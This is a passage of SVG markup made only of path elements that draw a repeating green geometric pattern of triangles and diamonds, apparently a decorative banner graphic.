<path d="M-4.448 16.6927V4.64059L1.59367 10.6666L-4.448 16.6927ZM1.58846 34.7812V22.7239L7.63013 28.75L1.58846 34.7812Z" fill="#418533"/>
<path d="M-4.448 40.8073V28.75L1.59367 34.7812L-4.448 40.8073Z" fill="#418533"/>
<path d="M34.151 39.125L37.5208 42.4896H1.88534L5.25513 39.125H34.151ZM11.6718 32.7135H27.7291L31.4635 36.4427H7.94263L11.6718 32.7135ZM19.703 24.6979L25.0416 30.0312H14.3593L19.703 24.6979ZM33.4999 49.1094H5.90617L1.96346 45.1719H37.4374L33.4999 49.1094ZM27.4947 55.1042H11.9114L8.59367 51.7917H30.8124L27.4947 55.1042ZM19.703 62.8854L14.5989 57.7917H24.8072L19.703 62.8854ZM17.1874 65.3958L-4.448 87H0.578044L5.59888 81.9896H30.5624L27.8697 79.3021H8.28638L12.901 74.6979H23.2603L20.5728 72.0104H15.5885L18.2135 69.3906L19.703 67.901L38.8228 87H43.8489L22.2135 65.3958L43.8489 43.7917L22.2135 22.1875L43.8489 0.588531H38.8228L34.052 5.34895H8.53117L11.2187 8.03645H31.3645L26.7499 12.6406H15.828L18.5208 15.3281H24.0624L21.2916 18.0937L19.703 19.6771L0.578044 0.588531H-4.448L17.1874 22.1875L-4.448 43.7917L17.1874 65.3958Z" fill="#418533"/>
<path d="M92.1458 83.4791L74.0364 65.3958L92.1458 47.3125V83.4791Z" fill="#2B652E"/>
<path d="M80.0728 59.3646V71.4219L74.0364 65.3958L80.0728 59.3646ZM92.1458 59.3646V71.4219L86.1093 65.3958L92.1458 59.3646ZM86.1093 65.3958V77.4531L80.0728 71.4219L86.1093 65.3958ZM92.1458 71.4219V83.4792L86.1093 77.4531L92.1458 71.4219Z" fill="#418533"/>
<path d="M86.1095 53.3385V65.3958L80.073 59.3646L86.1095 53.3385ZM92.1459 47.3125V59.3646L86.1095 53.3385L92.1459 47.3125Z" fill="#418533"/>
<path d="M43.8489 47.3125L61.9635 65.3958L43.8489 83.4791V47.3125Z" fill="#2B652E"/>
<path d="M55.9218 71.4219V59.3646L61.9635 65.3958L55.9218 71.4219ZM43.8489 71.4219V59.3646L49.8853 65.3958L43.8489 71.4219Z" fill="#418533"/>
<path d="M49.8853 65.3958V53.3385L55.927 59.3646L49.8853 65.3958ZM43.8489 59.3646V47.3125L49.8853 53.3385L43.8489 59.3646ZM49.8853 77.4531V65.3958L55.927 71.4218L49.8853 77.4531ZM43.8489 83.4791V71.4218L49.8853 77.4531L43.8489 83.4791Z" fill="#418533"/>
<path d="M92.1458 40.8073L74.0364 22.7239L92.1458 4.64059V40.8073Z" fill="#2B652E"/>
<path d="M80.0728 16.6927V28.75L74.0364 22.7239L80.0728 16.6927ZM92.1458 16.6927V28.75L86.1093 22.7239L92.1458 16.6927ZM86.1093 22.7239V34.7812L80.0728 28.75L86.1093 22.7239ZM92.1458 28.75V40.8073L86.1093 34.7812L92.1458 28.75ZM86.1093 10.6666V22.7239L80.0728 16.6927L86.1093 10.6666ZM92.1458 4.64059V16.6927L86.1093 10.6666L92.1458 4.64059Z" fill="#418533"/>
<path d="M43.8489 4.64059L61.9635 22.7239L43.8489 40.8073V4.64059Z" fill="#2B652E"/>
<path d="M55.9218 28.75V16.6927L61.9635 22.724L55.9218 28.75ZM43.8489 28.75V16.6927L49.8853 22.724L43.8489 28.75Z" fill="#418533"/>
<path d="M49.8853 22.7239V10.6666L55.927 16.6927L49.8853 22.7239ZM43.8489 16.6927V4.64059L49.8853 10.6666L43.8489 16.6927ZM49.8853 34.7812V22.7239L55.927 28.75L49.8853 34.7812ZM43.8489 40.8073V28.75L49.8853 34.7812L43.8489 40.8073Z" fill="#418533"/>
<path d="M82.4478 39.125L85.8176 42.4896H50.1822L53.552 39.125H82.4478ZM59.9687 32.7135H76.026L79.7603 36.4427H56.2395L59.9687 32.7135ZM67.9999 24.6979L73.3385 30.0312H62.6562L67.9999 24.6979ZM81.7968 49.1094H54.1978L50.2603 45.1719H85.7343L81.7968 49.1094ZM75.7916 55.1042H60.2083L56.8905 51.7917H79.1093L75.7916 55.1042ZM67.9999 62.8854L62.8958 57.7917H73.1041L67.9999 62.8854ZM65.4843 65.3958L43.8489 87H48.8749L53.8958 81.9896H78.8541L76.1666 79.3021H56.5833L61.1926 74.6979H71.5572L68.8697 72.0104H63.8853L66.5103 69.3906L67.9999 67.901L87.1197 87H92.1458L70.5103 65.3958L92.1458 43.7917L70.5103 22.1875L92.1458 0.588531H87.1197L82.3489 5.34895H56.828L59.5155 8.03645H79.6614L75.0468 12.6406H64.1249L66.8176 15.3281H72.3593L69.5885 18.0937L67.9999 19.6771L48.8749 0.588531H43.8489L65.4843 22.1875L43.8489 43.7917L65.4843 65.3958Z" fill="#418533"/>
<path d="M140.443 83.4791L122.333 65.3958L140.443 47.3125V83.4791Z" fill="#2B652E"/>
<path d="M128.37 59.3646V71.4219L122.333 65.3958L128.37 59.3646ZM140.443 59.3646V71.4219L134.406 65.3958L140.443 59.3646Z" fill="#418533"/>
<path d="M134.406 65.3958V77.4531L128.37 71.4219L134.406 65.3958ZM140.443 71.4219V83.4792L134.406 77.4531L140.443 71.4219Z" fill="#418533"/>
<path d="M134.406 53.3385V65.3958L128.37 59.3646L134.406 53.3385ZM140.443 47.3125V59.3646L134.406 53.3385L140.443 47.3125Z" fill="#418533"/>
<path d="M92.1458 47.3125L110.255 65.3958L92.1458 83.4791V47.3125Z" fill="#2B652E"/>
<path d="M104.219 71.4219V59.3646L110.26 65.3958L104.219 71.4219ZM92.1458 71.4219V59.3646L98.1822 65.3958L92.1458 71.4219Z" fill="#418533"/>
<path d="M98.1824 65.3958V53.3385L104.219 59.3646L98.1824 65.3958Z" fill="#418533"/>
<path d="M92.1458 59.3646V47.3125L98.1822 53.3385L92.1458 59.3646ZM98.1822 77.4531V65.3958L104.219 71.4218L98.1822 77.4531ZM92.1458 83.4791V71.4218L98.1822 77.4531L92.1458 83.4791Z" fill="#418533"/>
<path d="M140.443 40.8073L122.333 22.7239L140.443 4.64059V40.8073Z" fill="#2B652E"/>
<path d="M128.37 16.6927V28.75L122.333 22.724L128.37 16.6927ZM140.443 16.6927V28.75L134.406 22.724L140.443 16.6927Z" fill="#418533"/>
<path d="M134.406 22.7239V34.7812L128.37 28.75L134.406 22.7239ZM140.443 28.75V40.8073L134.406 34.7812L140.443 28.75ZM134.406 10.6666V22.7239L128.37 16.6927L134.406 10.6666ZM140.443 4.64059V16.6927L134.406 10.6666L140.443 4.64059Z" fill="#418533"/>
<path d="M92.1458 4.64059L110.255 22.7239L92.1458 40.8073V4.64059Z" fill="#2B652E"/>
<path d="M104.219 28.75V16.6927L110.26 22.724L104.219 28.75ZM92.1458 28.75V16.6927L98.1822 22.724L92.1458 28.75Z" fill="#418533"/>
<path d="M98.1824 22.7239V10.6667L104.219 16.6927L98.1824 22.7239Z" fill="#418533"/>
<path d="M92.1458 16.6927V4.64059L98.1822 10.6666L92.1458 16.6927ZM98.1822 34.7812V22.7239L104.219 28.75L98.1822 34.7812Z" fill="#418533"/>
<path d="M92.1458 40.8073V28.75L98.1822 34.7812L92.1458 40.8073Z" fill="#418533"/>
<path d="M130.745 39.125L134.115 42.4896H98.4791L101.844 39.125H130.745ZM108.266 32.7135H124.323L128.057 36.4427H104.536L108.266 32.7135ZM116.297 24.6979L121.635 30.0312H110.953L116.297 24.6979ZM130.094 49.1094H102.495L98.5572 45.1719H134.031L130.094 49.1094ZM124.088 55.1042H108.505L105.182 51.7917H127.406L124.088 55.1042ZM116.297 62.8854L111.193 57.7917H121.396L116.297 62.8854ZM113.781 65.3958L92.1458 87H97.1718L102.193 81.9896H127.151L124.463 79.3021H104.88L109.49 74.6979H119.854L117.167 72.0104H112.177L114.807 69.3906L116.297 67.901L135.417 87H140.443L118.807 65.3958L140.443 43.7917L118.807 22.1875L140.443 0.588531H135.417L130.646 5.34895H105.12L107.812 8.03645H127.958L123.344 12.6406H112.422L115.109 15.3281H120.656L117.885 18.0937L116.297 19.6771L97.1718 0.588531H92.1458L113.781 22.1875L92.1458 43.7917L113.781 65.3958Z" fill="#418533"/>
<path d="M188.74 83.4791L170.63 65.3958L188.74 47.3125V83.4791Z" fill="#2B652E"/>
<path d="M176.667 59.3646V71.4219L170.63 65.3958L176.667 59.3646ZM188.74 59.3646V71.4219L182.703 65.3958L188.74 59.3646Z" fill="#418533"/>
<path d="M182.703 65.3958V77.4531L176.667 71.4219L182.703 65.3958Z" fill="#418533"/>
<path d="M188.74 71.4218V83.4791L182.703 77.4531L188.74 71.4218ZM182.703 53.3385V65.3958L176.667 59.3646L182.703 53.3385ZM188.74 47.3125V59.3646L182.703 53.3385L188.74 47.3125Z" fill="#418533"/>
<path d="M140.443 47.3125L158.552 65.3958L140.443 83.4791V47.3125Z" fill="#2B652E"/>
<path d="M152.516 71.4219V59.3646L158.552 65.3958L152.516 71.4219ZM140.443 71.4219V59.3646L146.479 65.3958L140.443 71.4219Z" fill="#418533"/>
<path d="M146.479 65.3958V53.3385L152.516 59.3646L146.479 65.3958ZM140.443 59.3646V47.3125L146.479 53.3385L140.443 59.3646ZM146.479 77.4531V65.3958L152.516 71.4218L146.479 77.4531ZM140.443 83.4791V71.4218L146.479 77.4531L140.443 83.4791Z" fill="#418533"/>
<path d="M188.74 40.8073L170.63 22.7239L188.74 4.64059V40.8073Z" fill="#2B652E"/>
<path d="M176.667 16.6927V28.75L170.63 22.724L176.667 16.6927ZM188.74 16.6927V28.75L182.703 22.724L188.74 16.6927Z" fill="#418533"/>
<path d="M182.703 22.7239V34.7812L176.667 28.75L182.703 22.7239ZM188.74 28.75V40.8073L182.703 34.7812L188.74 28.75ZM182.703 10.6667V22.7239L176.667 16.6927L182.703 10.6667Z" fill="#418533"/>
<path d="M188.739 4.64059V16.6927L182.703 10.6666L188.739 4.64059Z" fill="#418533"/>
<path d="M140.443 4.64059L158.552 22.7239L140.443 40.8073V4.64059Z" fill="#2B652E"/>
<path d="M152.516 28.75V16.6927L158.552 22.724L152.516 28.75ZM140.443 28.75V16.6927L146.479 22.724L140.443 28.75Z" fill="#418533"/>
<path d="M146.479 22.7239V10.6666L152.516 16.6927L146.479 22.7239ZM140.443 16.6927V4.64059L146.479 10.6666L140.443 16.6927ZM146.479 34.7812V22.7239L152.516 28.75L146.479 34.7812ZM140.443 40.8073V28.75L146.479 34.7812L140.443 40.8073Z" fill="#418533"/>
<path d="M179.042 39.125L182.411 42.4896H146.771L150.141 39.125H179.042ZM156.562 32.7135H172.62L176.354 36.4427H152.828L156.562 32.7135ZM164.594 24.6979L169.932 30.0312H159.25L164.594 24.6979ZM178.391 49.1094H150.792L146.854 45.1719H182.328L178.391 49.1094ZM172.38 55.1042H156.802L153.479 51.7917H175.703L172.38 55.1042ZM164.594 62.8854L159.49 57.7917H169.693L164.594 62.8854ZM162.078 65.3958L140.443 87H145.469L150.484 81.9896H175.448L172.76 79.3021H153.177L157.786 74.6979H168.151L165.463 72.0104H160.474L163.104 69.3906L164.594 67.901L183.713 87H188.74L167.104 65.3958L188.74 43.7917L167.104 22.1875L188.74 0.588531H183.713L178.943 5.34895H153.417L156.104 8.03645H176.255L171.641 12.6406H160.719L163.406 15.3281H168.953L166.182 18.0937L164.594 19.6771L145.469 0.588531H140.443L162.078 22.1875L140.443 43.7917L162.078 65.3958Z" fill="#418533"/>
<path d="M237.036 83.4791L218.927 65.3958L237.036 47.3125V83.4791Z" fill="#2B652E"/>
<path d="M224.963 59.3646V71.4219L218.927 65.3958L224.963 59.3646ZM237.036 59.3646V71.4219L231 65.3958L237.036 59.3646ZM231 65.3958V77.4531L224.963 71.4219L231 65.3958ZM237.036 71.4219V83.4792L231 77.4531L237.036 71.4219Z" fill="#418533"/>
<path d="M231 53.3385V65.3958L224.964 59.3646L231 53.3385ZM237.037 47.3125V59.3646L231 53.3385L237.037 47.3125Z" fill="#418533"/>
<path d="M188.74 47.3125L206.849 65.3958L188.74 83.4791V47.3125Z" fill="#2B652E"/>
<path d="M200.812 71.4218V59.3646L206.849 65.3958L200.812 71.4218ZM188.74 71.4218V59.3646L194.776 65.3958L188.74 71.4218ZM194.776 65.3958V53.3385L200.812 59.3646L194.776 65.3958ZM188.74 59.3646V47.3125L194.776 53.3385L188.74 59.3646ZM194.776 77.4531V65.3958L200.812 71.4218L194.776 77.4531ZM188.74 83.4791V71.4218L194.776 77.4531L188.74 83.4791Z" fill="#418533"/>
<path d="M237.036 40.8073L218.927 22.7239L237.036 4.64059V40.8073Z" fill="#2B652E"/>
<path d="M224.963 16.6927V28.75L218.927 22.7239L224.963 16.6927ZM237.036 16.6927V28.75L231 22.7239L237.036 16.6927ZM231 22.7239V34.7812L224.963 28.75L231 22.7239ZM237.036 28.75V40.8073L231 34.7812L237.036 28.75ZM231 10.6666V22.7239L224.963 16.6927L231 10.6666ZM237.036 4.64059V16.6927L231 10.6666L237.036 4.64059Z" fill="#418533"/>
<path d="M188.74 4.64059L206.849 22.7239L188.74 40.8073V4.64059Z" fill="#2B652E"/>
<path d="M200.812 28.75V16.6927L206.849 22.7239L200.812 28.75ZM188.74 28.75V16.6927L194.776 22.7239L188.74 28.75ZM194.776 22.7239V10.6666L200.812 16.6927L194.776 22.7239ZM188.74 16.6927V4.64059L194.776 10.6666L188.74 16.6927ZM194.776 34.7812V22.7239L200.812 28.75L194.776 34.7812ZM188.74 40.8073V28.75L194.776 34.7812L188.74 40.8073Z" fill="#418533"/>
<path d="M227.338 39.125L230.708 42.4896H195.068L198.437 39.125H227.338ZM204.859 32.7135H220.917L224.651 36.4427H201.125L204.859 32.7135ZM212.891 24.6979L218.229 30.0312H207.547L212.891 24.6979ZM226.687 49.1094H199.088L195.151 45.1719H230.625L226.687 49.1094ZM220.677 55.1042H205.099L201.776 51.7917H224L220.677 55.1042ZM212.891 62.8854L207.786 57.7917H217.99L212.891 62.8854ZM210.375 65.3958L188.74 87H193.766L198.781 81.9896H223.745L221.057 79.3021H201.469L206.083 74.6979H216.448L213.755 72.0104H208.771L211.401 69.3906L212.891 67.901L232.01 87H237.036L215.401 65.3958L237.036 43.7917L215.401 22.1875L237.036 0.588531H232.01L227.24 5.34895H201.713L204.401 8.03645H224.552L219.937 12.6406H209.016L211.703 15.3281H217.25L214.474 18.0937L212.891 19.6771L193.766 0.588531H188.74L210.375 22.1875L188.74 43.7917L210.375 65.3958Z" fill="#418533"/>
<path d="M285.333 83.4791L267.224 65.3958L285.333 47.3125V83.4791Z" fill="#2B652E"/>
<path d="M273.26 59.3646V71.4219L267.219 65.3958L273.26 59.3646ZM285.333 59.3646V71.4219L279.297 65.3958L285.333 59.3646ZM279.297 65.3958V77.4531L273.26 71.4219L279.297 65.3958ZM285.333 71.4219V83.4792L279.297 77.4531L285.333 71.4219Z" fill="#418533"/>
<path d="M279.297 53.3385V65.3958L273.26 59.3646L279.297 53.3385ZM285.333 47.3125V59.3646L279.297 53.3385L285.333 47.3125Z" fill="#418533"/>
<path d="M237.036 47.3125L255.146 65.3958L237.036 83.4791V47.3125Z" fill="#2B652E"/>
<path d="M249.109 71.4219V59.3646L255.146 65.3958L249.109 71.4219ZM237.036 71.4219V59.3646L243.073 65.3958L237.036 71.4219Z" fill="#418533"/>
<path d="M243.073 65.3958V53.3385L249.109 59.3646L243.073 65.3958Z" fill="#418533"/>
<path d="M237.036 59.3646V47.3125L243.073 53.3385L237.036 59.3646ZM243.073 77.4531V65.3958L249.109 71.4218L243.073 77.4531ZM237.036 83.4791V71.4218L243.073 77.4531L237.036 83.4791Z" fill="#418533"/>
<path d="M285.333 40.8073L267.224 22.7239L285.333 4.64059V40.8073Z" fill="#2B652E"/>
<path d="M273.26 16.6927V28.75L267.219 22.7239L273.26 16.6927ZM285.333 16.6927V28.75L279.297 22.7239L285.333 16.6927ZM279.297 22.7239V34.7812L273.26 28.75L279.297 22.7239ZM285.333 28.75V40.8073L279.297 34.7812L285.333 28.75ZM279.297 10.6666V22.7239L273.26 16.6927L279.297 10.6666ZM285.333 4.64059V16.6927L279.297 10.6666L285.333 4.64059Z" fill="#418533"/>
<path d="M237.036 4.64059L255.146 22.7239L237.036 40.8073V4.64059Z" fill="#2B652E"/>
<path d="M249.109 28.75V16.6927L255.146 22.724L249.109 28.75ZM237.036 28.75V16.6927L243.073 22.724L237.036 28.75Z" fill="#418533"/>
<path d="M243.073 22.7239V10.6667L249.109 16.6927L243.073 22.7239Z" fill="#418533"/>
<path d="M237.036 16.6927V4.64059L243.073 10.6666L237.036 16.6927ZM243.073 34.7812V22.7239L249.109 28.75L243.073 34.7812Z" fill="#418533"/>
<path d="M237.036 40.8073V28.75L243.073 34.7812L237.036 40.8073Z" fill="#418533"/>
<path d="M275.63 39.125L279.005 42.4896H243.365L246.734 39.125H275.63ZM253.156 32.7135H269.213L272.943 36.4427H249.422L253.156 32.7135ZM261.182 24.6979L266.526 30.0312H255.844L261.182 24.6979ZM274.984 49.1094H247.385L243.448 45.1719H278.922L274.984 49.1094ZM268.974 55.1042H253.391L250.073 51.7917H272.297L268.974 55.1042ZM261.182 62.8854L256.078 57.7917H266.286L261.182 62.8854ZM258.672 65.3958L237.036 87H242.062L247.078 81.9896H272.042L269.354 79.3021H249.766L254.38 74.6979H264.74L262.052 72.0104H257.068L259.698 69.3906L261.182 67.901L280.307 87H285.333L263.698 65.3958L285.333 43.7917L263.698 22.1875L285.333 0.588531H280.307L275.536 5.34895H250.01L252.698 8.03645H272.844L268.234 12.6406H257.312L260 15.3281H265.547L262.771 18.0937L261.182 19.6771L242.062 0.588531H237.036L258.672 22.1875L237.036 43.7917L258.672 65.3958Z" fill="#418533"/>
<path d="M333.63 83.4791L315.515 65.3958L333.63 47.3125V83.4791Z" fill="#2B652E"/>
<path d="M321.557 59.3646V71.4219L315.515 65.3958L321.557 59.3646ZM333.63 59.3646V71.4219L327.594 65.3958L333.63 59.3646Z" fill="#418533"/>
<path d="M327.594 65.3958V77.4531L321.552 71.4219L327.594 65.3958ZM333.63 71.4219V83.4792L327.594 77.4531L333.63 71.4219Z" fill="#418533"/>
<path d="M327.594 53.3385V65.3958L321.552 59.3646L327.594 53.3385ZM333.63 47.3125V59.3646L327.594 53.3385L333.63 47.3125Z" fill="#418533"/>
<path d="M285.333 47.3125L303.443 65.3958L285.333 83.4791V47.3125Z" fill="#2B652E"/>
<path d="M297.406 71.4219V59.3646L303.443 65.3958L297.406 71.4219ZM285.333 71.4219V59.3646L291.37 65.3958L285.333 71.4219Z" fill="#418533"/>
<path d="M291.37 65.3958V53.3385L297.406 59.3646L291.37 65.3958ZM285.333 59.3646V47.3125L291.37 53.3385L285.333 59.3646ZM291.37 77.4531V65.3958L297.406 71.4218L291.37 77.4531ZM285.333 83.4791V71.4218L291.37 77.4531L285.333 83.4791Z" fill="#418533"/>
<path d="M333.63 40.8073L315.515 22.7239L333.63 4.64059V40.8073Z" fill="#2B652E"/>
<path d="M321.557 16.6927V28.75L315.515 22.724L321.557 16.6927ZM333.63 16.6927V28.75L327.594 22.724L333.63 16.6927Z" fill="#418533"/>
<path d="M327.594 22.7239V34.7812L321.552 28.75L327.594 22.7239ZM333.63 28.75V40.8073L327.594 34.7812L333.63 28.75ZM327.594 10.6666V22.7239L321.552 16.6927L327.594 10.6666ZM333.63 4.64059V16.6927L327.594 10.6666L333.63 4.64059Z" fill="#418533"/>
<path d="M285.333 4.64059L303.443 22.7239L285.333 40.8073V4.64059Z" fill="#2B652E"/>
<path d="M297.406 28.75V16.6927L303.443 22.724L297.406 28.75ZM285.333 28.75V16.6927L291.37 22.724L285.333 28.75Z" fill="#418533"/>
<path d="M291.37 22.7239V10.6666L297.406 16.6927L291.37 22.7239ZM285.333 16.6927V4.64059L291.37 10.6666L285.333 16.6927ZM291.37 34.7812V22.7239L297.406 28.75L291.37 34.7812ZM285.333 40.8073V28.75L291.37 34.7812L285.333 40.8073Z" fill="#418533"/>
<path d="M323.927 39.125L327.302 42.4896H291.661L295.031 39.125H323.927ZM301.453 32.7135H317.51L321.24 36.4427H297.719L301.453 32.7135ZM309.479 24.6979L314.823 30.0312H304.141L309.479 24.6979ZM323.281 49.1094H295.682L291.745 45.1719H327.219L323.281 49.1094ZM317.271 55.1042H301.687L298.37 51.7917H320.594L317.271 55.1042ZM309.479 62.8854L304.375 57.7917H314.583L309.479 62.8854ZM306.969 65.3958L285.333 87H290.359L295.375 81.9896H320.338L317.651 79.3021H298.062L302.677 74.6979H313.036L310.349 72.0104H305.365L307.995 69.3906L309.479 67.901L328.604 87H333.63L311.995 65.3958L333.63 43.7917L311.995 22.1875L333.63 0.588531H328.604L323.828 5.34895H298.307L300.995 8.03645H321.141L316.531 12.6406H305.609L308.297 15.3281H313.844L311.068 18.0937L309.479 19.6771L290.359 0.588531H285.333L306.969 22.1875L285.333 43.7917L306.969 65.3958Z" fill="#418533"/>
<path d="M381.927 83.4791L363.812 65.3958L381.927 47.3125V83.4791Z" fill="#2B652E"/>
<path d="M369.849 59.3646V71.4219L363.812 65.3958L369.849 59.3646ZM381.927 59.3646V71.4219L375.885 65.3958L381.927 59.3646Z" fill="#418533"/>
<path d="M375.891 65.3958V77.4531L369.849 71.4219L375.891 65.3958Z" fill="#418533"/>
<path d="M381.927 71.4219V83.4792L375.885 77.4531L381.927 71.4219ZM375.891 53.3385V65.3958L369.849 59.3646L375.891 53.3385Z" fill="#418533"/>
<path d="M381.927 47.3125V59.3646L375.885 53.3385L381.927 47.3125Z" fill="#418533"/>
<path d="M333.63 47.3125L351.74 65.3958L333.63 83.4791V47.3125Z" fill="#2B652E"/>
<path d="M345.703 71.4218V59.3646L351.74 65.3958L345.703 71.4218ZM333.63 71.4218V59.3646L339.667 65.3958L333.63 71.4218ZM339.667 65.3958V53.3385L345.703 59.3646L339.667 65.3958ZM333.63 59.3646V47.3125L339.667 53.3385L333.63 59.3646ZM339.667 77.4531V65.3958L345.703 71.4218L339.667 77.4531ZM333.63 83.4791V71.4218L339.667 77.4531L333.63 83.4791Z" fill="#418533"/>
<path d="M381.927 40.8073L363.812 22.7239L381.927 4.64059V40.8073Z" fill="#2B652E"/>
<path d="M369.849 16.6927V28.75L363.812 22.724L369.849 16.6927ZM381.927 16.6927V28.75L375.885 22.724L381.927 16.6927Z" fill="#418533"/>
<path d="M375.891 22.724V34.7813L369.849 28.75L375.891 22.724Z" fill="#418533"/>
<path d="M381.927 28.75V40.8073L375.885 34.7812L381.927 28.75ZM375.891 10.6667V22.7239L369.849 16.6927L375.891 10.6667Z" fill="#418533"/>
<path d="M381.927 4.64059V16.6927L375.885 10.6666L381.927 4.64059Z" fill="#418533"/>
<path d="M333.63 4.64059L351.74 22.7239L333.63 40.8073V4.64059Z" fill="#2B652E"/>
<path d="M345.703 28.75V16.6927L351.74 22.7239L345.703 28.75ZM333.63 28.75V16.6927L339.667 22.7239L333.63 28.75ZM339.667 22.7239V10.6666L345.703 16.6927L339.667 22.7239ZM333.63 16.6927V4.64059L339.667 10.6666L333.63 16.6927ZM339.667 34.7812V22.7239L345.703 28.75L339.667 34.7812ZM333.63 40.8073V28.75L339.667 34.7812L333.63 40.8073Z" fill="#418533"/>
<path d="M372.224 39.125L375.594 42.4896H339.958L343.328 39.125H372.224ZM349.75 32.7135H365.807L369.536 36.4427H346.016L349.75 32.7135ZM357.776 24.6979L363.12 30.0312H352.437L357.776 24.6979ZM371.578 49.1094H343.979L340.036 45.1719H375.516L371.578 49.1094ZM365.568 55.1042H349.984L346.667 51.7917H368.885L365.568 55.1042ZM357.776 62.8854L352.672 57.7917H362.88L357.776 62.8854ZM355.266 65.3958L333.63 87H338.656L343.672 81.9896H368.635L365.948 79.3021H346.359L350.974 74.6979H361.333L358.646 72.0104H353.661L356.292 69.3906L357.776 67.901L376.901 87H381.927L360.292 65.3958L381.927 43.7917L360.292 22.1875L381.927 0.588531H376.901L372.125 5.34895H346.604L349.292 8.03645H369.437L364.828 12.6406H353.906L356.594 15.3281H362.135L359.365 18.0937L357.776 19.6771L338.656 0.588531H333.63L355.266 22.1875L333.63 43.7917L355.266 65.3958Z" fill="#418533"/>
<path d="M430.224 83.4791L412.109 65.3958L430.224 47.3125V83.4791Z" fill="#2B652E"/>
<path d="M418.146 59.3646V71.4219L412.109 65.3958L418.146 59.3646ZM430.224 59.3646V71.4219L424.182 65.3958L430.224 59.3646ZM424.182 65.3958V77.4531L418.146 71.4219L424.182 65.3958ZM430.224 71.4219V83.4792L424.182 77.4531L430.224 71.4219Z" fill="#418533"/>
<path d="M424.182 53.3385V65.3958L418.146 59.3646L424.182 53.3385ZM430.224 47.3125V59.3646L424.182 53.3385L430.224 47.3125Z" fill="#418533"/>
<path d="M381.927 47.3125L400.036 65.3958L381.927 83.4791V47.3125Z" fill="#2B652E"/>
<path d="M394 71.4218V59.3646L400.036 65.3958L394 71.4218ZM381.927 71.4218V59.3646L387.963 65.3958L381.927 71.4218ZM387.963 65.3958V53.3385L394 59.3646L387.963 65.3958ZM381.927 59.3646V47.3125L387.963 53.3385L381.927 59.3646ZM387.963 77.4531V65.3958L394 71.4218L387.963 77.4531ZM381.927 83.4791V71.4218L387.963 77.4531L381.927 83.4791Z" fill="#418533"/>
<path d="M430.224 40.8073L412.109 22.7239L430.224 4.64059V40.8073Z" fill="#2B652E"/>
<path d="M418.146 16.6927V28.75L412.109 22.7239L418.146 16.6927ZM430.224 16.6927V28.75L424.182 22.7239L430.224 16.6927ZM424.182 22.7239V34.7812L418.146 28.75L424.182 22.7239ZM430.224 28.75V40.8073L424.182 34.7812L430.224 28.75ZM424.182 10.6666V22.7239L418.146 16.6927L424.182 10.6666ZM430.224 4.64059V16.6927L424.182 10.6666L430.224 4.64059Z" fill="#418533"/>
<path d="M381.927 4.64059L400.036 22.7239L381.927 40.8073V4.64059Z" fill="#2B652E"/>
<path d="M394 28.75V16.6927L400.036 22.7239L394 28.75ZM381.927 28.75V16.6927L387.963 22.7239L381.927 28.75ZM387.963 22.7239V10.6666L394 16.6927L387.963 22.7239ZM381.927 16.6927V4.64059L387.963 10.6666L381.927 16.6927ZM387.963 34.7812V22.7239L394 28.75L387.963 34.7812ZM381.927 40.8073V28.75L387.963 34.7812L381.927 40.8073Z" fill="#418533"/>
<path d="M420.521 39.125L423.891 42.4896H388.255L391.625 39.125H420.521ZM398.047 32.7135H414.104L417.833 36.4427H394.312L398.047 32.7135ZM406.073 24.6979L411.411 30.0312H400.734L406.073 24.6979ZM419.875 49.1094H392.276L388.333 45.1719H423.812L419.875 49.1094ZM413.865 55.1042H398.281L394.963 51.7917H417.182L413.865 55.1042ZM406.073 62.8854L400.969 57.7917H411.177L406.073 62.8854ZM403.562 65.3958L381.927 87H386.953L391.969 81.9896H416.932L414.245 79.3021H394.656L399.271 74.6979H409.63L406.943 72.0104H401.958L404.588 69.3906L406.073 67.901L425.198 87H430.224L408.588 65.3958L430.224 43.7917L408.588 22.1875L430.224 0.588531H425.198L420.422 5.34895H394.901L397.588 8.03645H417.734L413.12 12.6406H402.203L404.891 15.3281H410.432L407.661 18.0937L406.073 19.6771L386.953 0.588531H381.927L403.562 22.1875L381.927 43.7917L403.562 65.3958Z" fill="#418533"/>
<path d="M478.515 83.4791L460.406 65.3958L478.515 47.3125V83.4791Z" fill="#2B652E"/>
<path d="M466.442 59.3646V71.4219L460.406 65.3958L466.442 59.3646ZM478.515 59.3646V71.4219L472.479 65.3958L478.515 59.3646ZM472.479 65.3958V77.4531L466.442 71.4219L472.479 65.3958ZM478.515 71.4219V83.4792L472.479 77.4531L478.515 71.4219Z" fill="#418533"/>
<path d="M472.479 53.3385V65.3958L466.443 59.3646L472.479 53.3385ZM478.516 47.3125V59.3646L472.479 53.3385L478.516 47.3125Z" fill="#418533"/>
<path d="M430.224 47.3125L448.333 65.3958L430.224 83.4791V47.3125Z" fill="#2B652E"/>
<path d="M442.297 71.4218V59.3646L448.333 65.3958L442.297 71.4218ZM430.224 71.4218V59.3646L436.26 65.3958L430.224 71.4218ZM436.26 65.3958V53.3385L442.297 59.3646L436.26 65.3958ZM430.224 59.3646V47.3125L436.26 53.3385L430.224 59.3646ZM436.26 77.4531V65.3958L442.297 71.4218L436.26 77.4531ZM430.224 83.4791V71.4218L436.26 77.4531L430.224 83.4791Z" fill="#418533"/>
<path d="M478.515 40.8073L460.406 22.7239L478.515 4.64059V40.8073Z" fill="#2B652E"/>
<path d="M466.442 16.6927V28.75L460.406 22.7239L466.442 16.6927ZM478.515 16.6927V28.75L472.479 22.7239L478.515 16.6927ZM472.479 22.7239V34.7812L466.442 28.75L472.479 22.7239ZM478.515 28.75V40.8073L472.479 34.7812L478.515 28.75ZM472.479 10.6666V22.7239L466.442 16.6927L472.479 10.6666ZM478.515 4.64059V16.6927L472.479 10.6666L478.515 4.64059Z" fill="#418533"/>
<path d="M430.224 4.64059L448.333 22.7239L430.224 40.8073V4.64059Z" fill="#2B652E"/>
<path d="M442.297 28.75V16.6927L448.333 22.7239L442.297 28.75ZM430.224 28.75V16.6927L436.26 22.7239L430.224 28.75ZM436.26 22.7239V10.6666L442.297 16.6927L436.26 22.7239ZM430.224 16.6927V4.64059L436.26 10.6666L430.224 16.6927ZM436.26 34.7812V22.7239L442.297 28.75L436.26 34.7812ZM430.224 40.8073V28.75L436.26 34.7812L430.224 40.8073Z" fill="#418533"/>
